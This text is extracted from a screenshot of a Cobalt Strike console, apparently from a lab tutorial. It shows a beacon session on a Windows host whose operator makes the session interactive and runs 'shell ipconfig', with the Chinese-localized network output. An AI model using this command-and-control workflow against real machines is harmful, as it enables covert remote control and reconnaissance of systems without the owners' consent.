 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
172.16.12.136 172.16.12.136 test Administrator * WIN-5M9OFMUC907 powershell.exe 6608 x86 32ms
Event Log X Beacon 172.16.12.136@6608 X Web Log X
或批处理文件。
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::4810:5f1a:d1aa:30a2%11
IPv4 地址 . . . . . . . . . . . . : 172.16.12.136
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.12.2